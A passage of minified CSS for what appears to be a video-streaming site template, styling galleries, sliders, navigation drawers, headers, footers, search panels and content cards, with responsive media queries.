.swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading .fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current .none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a .nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" ";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list 